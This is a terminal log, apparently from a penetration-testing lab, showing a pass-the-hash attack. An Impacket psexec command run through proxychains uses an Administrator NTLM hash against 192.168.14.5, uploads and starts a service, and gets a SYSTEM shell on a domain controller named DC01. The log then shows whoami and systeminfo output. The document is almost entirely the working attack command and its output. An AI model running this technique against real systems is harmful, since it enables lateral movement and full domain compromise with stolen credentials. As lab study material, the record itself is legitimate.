 ┌──(huong㉿B20AT094-NinhChiHuong)-[~/Desktop]
└─$ proxychains python3 impacket/examples/psexec.py Administrator@192.168.14.5 -hashes :397cb3952d50a1e29ee3308179c0ff81
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.14.5:445  ...  OK
[*] Requesting shares on 192.168.14.5.....
[*] Found writable share ADMIN$
[*] Uploading file UnmiamNr.exe
[*] Opening SVCManager on 192.168.14.5.....
[*] Creating service KoYN on 192.168.14.5.....
[*] Starting service KoYN.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.14.5:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.14.5:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.14.5:445  ...  OK
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> systeminfo

Host Name:                 DC01
OS Name:                   Microsoft Windows Server 2019 Standard Evaluation